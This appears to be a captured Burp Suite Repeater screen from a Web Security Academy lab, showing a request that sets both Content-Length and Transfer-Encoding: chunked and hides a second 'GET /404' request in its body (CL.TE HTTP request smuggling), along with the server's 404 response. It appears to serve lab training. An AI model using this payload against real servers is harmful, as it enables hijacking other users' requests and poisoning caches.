 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
1 × ...
Go Cancel < ▼ > ▼ Target: https://ac201f6c1fc9901e8087240700e3006a.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac201f6c1fc9901e8087240700e3006a.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=Jcr7wr0rAtPCIePHi3MpPtKYvXX6Oe3p
Upgrade-Insecure-Requests: 1
Content-Length: 35
Transfer-Encoding: chunked
0
GET /404 HTTP/1.1
X-Ignore: X
Response
Raw Headers Hex
HTTP/1.1 404 Not Found
Content-Type: application/json; charset=utf-8
Keep-Alive: timeout=0
Connection: close
Content-Length: 11
"Not Found"